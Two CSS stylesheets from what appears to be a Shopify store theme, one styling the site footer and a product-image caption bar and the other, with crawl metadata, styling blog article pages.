{.localization-v2__button {gap: 5px;}.localization-v2__button .localization-form-v2__image {--size: 2.2rem;}}@media screen and (min-width: 750px) {.footer__payment {margin-top: 1.5rem;}}.footer__content-bottom-wrapper--center {justify-content: center;}.footer__copyright {text-align: center;margin-top: 1.5rem;}@media screen and (min-width: 750px) {.footer__content-bottom-wrapper:not(.footer__content-bottom-wrapper--center) .footer__copyright {text-align: right;}}@keyframes appear-down {0% {opacity: 0;margin-top: -1rem;}100% {opacity: 1;margin-top: 0;}}.footer-block__details-content {margin-bottom: 4rem;}@media screen and (min-width: 750px) {.footer-block__details-content {margin-bottom: 0;}.footer-block__details-content>p, .footer-block__details-content>li {padding: 0;}.footer-block:only-child li {display: inline;}.footer-block__details-content>li:not(:last-child) {margin-right: 1.5rem;}}.footer-block__details-content .list-menu__item--link, .copyright__content a {color: rgba(var(--color-foreground), 0.9);}.footer-block__details-content .list-menu__item--active {transition: text-decoration-thickness var(--duration-short) ease;color: rgb(var(--color-foreground));}@media screen and (min-width: 750px) {.footer-block__details-content .list-menu__item--link:hover, .copyright__content a:hover {color: rgb(var(--color-foreground));text-decoration: underline;text-underline-offset: 0.3rem;}.footer-block__details-content .list-menu__item--active:hover {text-decoration-thickness: 0.2rem;}}@media screen and (max-width: 989px) {.footer-block__details-content .list-menu__item--link {padding-top: 1rem;padding-bottom: 1rem;}}@media screen and (min-width: 750px) {.footer-block__details-content .list-menu__item--link {display: inline-block;font-size: 1.4rem;}.footer-block__details-content> :first-child .list-menu__item--link {padding-top: 0;}}.footer-block-image {display: flex;}.footer-block-image.left {justify-content: flex-start;}.footer-block-image.center {justify-content: center;}.footer-block-image.right {justify-content: flex-end;}@media screen and (max-width: 749px) {.footer-block-image, .footer-block-image.left, .footer-block-image.center, .footer-block-image.right {justify-content: center;}}.footer-block__image-wrapper {margin-bottom: max(calc(2rem + var(--media-shadow-vertical-offset) * var(--media-shadow-visible)), 2rem);overflow: hidden !important;background: none;}.footer-block__image-wrapper img {display: block;}.footer-block__brand-info {text-align: left;}.footer-block:only-child .footer-block__brand-info {text-align: center;}.footer-block:only-child>.footer-block__brand-info>.footer-block__image-wrapper {margin-left: auto;margin-right: auto;}.footer-block-image>img, .footer-block__brand-info>img {height: auto;}.footer-block:only-child .footer-block__brand-info .footer__list-social.list-social {justify-content: center;}.footer-block__brand-info .footer__list-social.list-social {justify-content: flex-start;margin-left: -1.3rem;margin-right: -1.3rem;}.footer-block__details-content .placeholder-svg {max-width: 20rem;}.copyright__content {font-size: 1.1rem;}.copyright__content a {color: currentColor;text-decoration: none;}.policies {display: inline;}.policies li {display: inline-flex;justify-content: center;align-items: center;}.policies li::before {content: "\00B7";padding: 0 0.8rem;}.policies li a {padding: 0.6rem 0;display: block;}@media screen and (min-width: 750px) {.policies li a {padding: 0;}}@keyframes animateLocalization {0% {opacity: 0;transform: translateY(0);}100% {opacity: 1;transform: translateY(-1rem);}}.footer .disclosure__link {padding: 0.95rem 3.5rem 0.95rem 2rem;color: rgba(var(--color-foreground), 0.9);}.footer .disclosure__link:hover {color: rgb(var(--color-foreground));}.footer .disclosure__link--active {text-decoration: underline;}@supports not (inset: 10px) {@media screen and (max-width: 749px) {.footer .grid {margin-left: 0;}}@media screen and (min-width: 750px) {.footer__content-top .grid {margin-left: -3rem;}.footer__content-top .grid__item {padding-left: 3rem;}}}.footer .footer-block__details-content.footer-block__details-content-mb p {margin-bottom: 1em;}.footer .footer__newsletter, .footer .newsletter-form__field-wrapper {max-width: none;}@media screen and (min-width: 750px) {.footer__content-top .grid {column-gap: 0;margin-left: calc((var(--grid-desktop-horizontal-spacing) / 2) * -1);margin-right: calc((var(--grid-desktop-horizontal-spacing) / 2) * -1);}.footer-block.grid__item {margin: 0 calc(var(--grid-desktop-horizontal-spacing) / 2);flex-shrink: 0;flex-grow: 0;max-width: none;}.footer-block.footer-block--desktop-12 {width: calc(100% - var(--grid-desktop-horizontal-spacing));}.footer-block.footer-block--desktop-11 {width: calc(91.63% - var(--grid-desktop-horizontal-spacing));}.footer-block.footer-block--desktop-10 {width: calc(83.33% - var(--grid-desktop-horizontal-spacing));}.footer-block.footer-block--desktop-9 {width: calc(75% - var(--grid-desktop-horizontal-spacing));}.footer-block.footer-block--desktop-6 {width: calc(50% - var(--grid-desktop-horizontal-spacing));}.footer-block.footer-block--desktop-5 {width: calc(41.6% - var(--grid-desktop-horizontal-spacing));}.footer-block.footer-block--desktop-4 {width: calc(33.3% - var(--grid-desktop-horizontal-spacing));}.footer-block.footer-block--desktop-3 {width: calc(25% - var(--grid-desktop-horizontal-spacing));}.footer-block.footer-block--desktop-2 {width: calc(16.66% - var(--grid-desktop-horizontal-spacing));}.footer-block.footer-block--desktop-1 {width: calc(8.33% - var(--grid-desktop-horizontal-spacing));}}@media screen and (max-width: 749px) {.footer__content-top .grid {column-gap: var(--grid-mobile-horizontal-spacing);row-gap: 0;display: flex;margin: 0;}.footer-block.grid__item {margin: 0;flex-shrink: 0;flex-grow: 0;max-width: none;margin-bottom: 4rem;}.footer-block.grid__item:last-child {margin-bottom: 0;}.footer-block__details-content {margin-bottom: 0;}.footer-block.footer-block--mobile-1 {width: calc(50% - (var(--grid-mobile-horizontal-spacing) / 2));}.footer-block.footer-block--mobile-2 {width: 100%;}.footer-block__details-content .list-menu__item--link {padding-top: 0.75rem;padding-bottom: 0.75rem;}.footer_card--half-width .card__information, .footer-block--mobile-1 .card__information {padding: 0;}.footer_card--half-width {max-width: 50%;}}@media screen and (min-width: 750px) {.featured-collection-wrapper .slider__slide {padding: 0 15px;}}a.go-to-product, a.go-to-product span, a.go-to-product:hover, a.go-to-product:hover span {text-decoration: none !important;}

/* Ensure the viewer can host the overlay */
.product-media-slider {
  position: relative;
}

/* Light gray caption bar */
.media-caption-bar {
  position: absolute;
  left: 0; right: 0; bottom: 0;
  padding: 10px 12px;
  font-size: 12px;
  line-height: 1.25;
  text-align: center;
  color: #222;
  background: rgba(245,245,245,.95);
  backdrop-filter: saturate(130%) blur(2px);
  z-index: 20;               /* keep above dots/arrows */
  pointer-events: none;      /* don't block swipes */
  letter-spacing: .02em;
}

@media (max-width: 749px){
  .media-caption-bar { font-size: 11px; padding: 8px 10px; }
}


--- FILE ---
content_type: text/css
request_url: https://crescentt.com/cdn/shop/t/70/assets/section-blog-post.css?v=112406320959278718921762402585
body_size: 813
content:
.article-template>*:first-child:not(.article-template__hero-container){margin-top:5rem}@media screen and (min-width: 750px){.article-template>*:first-child:not(.article-template__hero-container){margin-top:calc(5rem + var(--page-width-margin))}}.article-template__hero-container{max-width:130rem;margin:0 auto}.article-template__hero-small{height:11rem}.article-template__hero-medium{height:22rem}.article-template__hero-large{height:33rem}@media screen and (min-width: 750px) and (max-width: 989px){.article-template__hero-small{height:22rem}.article-template__hero-medium{height:44rem}.article-template__hero-large{height:66rem}}@media screen and (min-width: 990px){.article-template__hero-small{height:27.5rem}.article-template__hero-medium{height:55rem}.article-template__hero-large{height:82.5rem}}.article-template header{margin-top:4.4rem;margin-bottom:2rem;line-height:calc(.8 / var(--font-body-scale))}@media screen and (min-width: 750px){.article-template header{margin-top:5rem}}.article-template__title{margin:0}.article-template__title:not(:only-child){margin-bottom:1rem}.article-template__link{font-size:1.8rem;display:flex;justify-content:center;align-items:center;text-decoration:none}.article-template__link .icon-wrap{display:flex;margin-right:1rem;transform:rotate(180deg)}[data-rtl=true] .article-template__link .icon-wrap{transform:none;margin-right:0;margin-left:1rem}[data-rtl=true] .article-template__link .icon-wrap svg{overflow:visible}.article-template__content{margin-top:3rem;margin-bottom:3rem}.article-template__social-sharing{margin-top:3rem}.article-template__social-sharing+header,.article-template__social-sharing+.article-template__content{margin-top:1.5rem}.article-template__comment-wrapper{margin-top:5rem;padding:2.7rem 0}@media screen and (min-width: 750px){.article-template__comment-wrapper{margin-top:6rem;padding:3.6rem 0}}.article-template__comment-wrapper h2{margin-top:0}.article-template__comments{margin-bottom:5rem}@media screen and (min-width: 750px){.article-template__comments{margin-bottom:7rem}}.article-template__comments-fields{margin-bottom:4rem}.article-template__comments-comment{color:rgba(var(--color-foreground),.9);background-color:rgb(var(--color-background));margin-bottom:1.5rem;padding:2rem 2rem 1.5rem}@media screen and (min-width: 750px){.article-template__comments-comment{padding:2rem 2.5rem}}.article-template__comments-comment p{margin:0 0 1rem}.article-template__comment-fields>*{margin-bottom:3rem}@media screen and (min-width: 750px){.article-template__comment-fields{display:grid;grid-template-columns:repeat(2,1fr);grid-column-gap:4rem}}.article-template__comment-warning{margin:2rem 0 2.5rem}@media screen and (min-width: 990px){.article-template__comments .pagination-wrapper{margin:5rem 0 8rem}}.article-template__back:last-child{margin-bottom:3.2rem}.article-template .rte ul,.article-template .rte ol{list-style-position:outside}.article-template__hero-container--full{max-width:none}.article__category-nav{font-size:1.6rem}.article__category-nav a{margin:0 3px}.article__category-nav span{margin:0 5px}@media screen and (min-width: 750px){.article__category-nav{font-size:1.7rem}}.article-template__excerpt{line-height:1.4;margin:0 0 1.5rem}.article-header__container{display:flex;row-gap:3rem;column-gap:4rem}.article-header__content{flex-grow:1}.article-header__image img{border-radius:var(--border-radius)}@media screen and (min-width: 750px){.article-header__container--desktop-image-left{flex-direction:row-reverse}.article-header__container--desktop-image-middle{align-items:center}.article-header__container--desktop-image-bottom{align-items:flex-end}.article-header__image{width:var(--desktop-width);flex-shrink:0}}@media screen and (max-width: 749px){.article-header__container{flex-direction:column}.article-header__container--mobile-image-top{flex-direction:column-reverse}.article-header__image--mobile-full{margin-left:-1.5rem;margin-right:-1.5rem}}.article-header__date-and-author{display:flex;flex-direction:column;row-gap:1.2rem}.article-header__date-and-author--date-bottom{flex-direction:column-reverse}.article-header__author{padding-top:.3rem;display:flex;align-items:center;column-gap:.8rem}.article-header__avatar{width:var(--size);height:var(--size);overflow:hidden}.blog-contents{display:block;border-radius:var(--border-radius)}.blog-contents--limited{max-width:var(--max-width)}.blog-contents ol{margin:0;padding:0;padding-inline-start:2.5rem}.blog-contents--no-markers ol{padding-inline-start:0;list-style:none}.blog-contents--diff-color.blog-contents--complete{padding:1.5rem}.blog-contents h2{margin:0 0 .75rem}.article-block-padding{padding-top:var(--padding-top);padding-bottom:var(--padding-bottom)}@media screen and (max-width: 749px){.article-block-padding{padding-top:calc(var(--padding-top) * .8);padding-bottom:calc(var(--padding-bottom) * .8)}}.article-template header,.article-template__content,.article-template__social-sharing{margin-top:0;margin-bottom:0}.article-template__back{margin-top:2rem}.article-template__content-container{display:flex;gap:30px}@media screen and (min-width: 750px){.article-template__content-container{align-items:flex-start}}.article-template__content{flex-grow:1;max-width:100%}.sticky-promotion{position:sticky;top:2rem;border-radius:var(--border-radius);width:var(--desktop-width);padding:2rem;box-shadow:0 2px 8px #0000001a;flex-shrink:0;transition:top .15s ease-out}.section-header.scrolled-past-header.shopify-section-header-sticky:not(.shopify-section-header-hidden)~#MainContent .sticky-promotion{top:calc(2rem + var(--header-height))}.sticky-promotion--left{order:-1}@media (max-width: 749px){.article-template__content-container{flex-direction:column}.sticky-promotion{position:static;width:100%;margin:0}.sticky-promotion--top{order:-1}.sticky-promotion--bottom{order:1}}.sticky-promotion__logo{margin-bottom:1rem}.sticky-promotion__logo img{width:var(--width)}.sticky-promotion__divider{height:1px;background:rgb(var(--color-foreground));margin-bottom:1rem}.sticky-promotion__content-container>*+*{margin-top:1rem}.sticky-promotion__content p{margin-bottom:0}.sticky-promotion__content *+p{margin-top:var(--spacing)}.sticky-promotion__cta{margin-top:1.5rem}.sticky-promotion__cta .button{min-height:calc(3.5rem + var(--buttons-border-width) * 2);width:100%}
/*# sourceMappingURL=/cdn/shop/t/70/assets/section-blog-post.css.map?v=112406320959278718921762402585 */
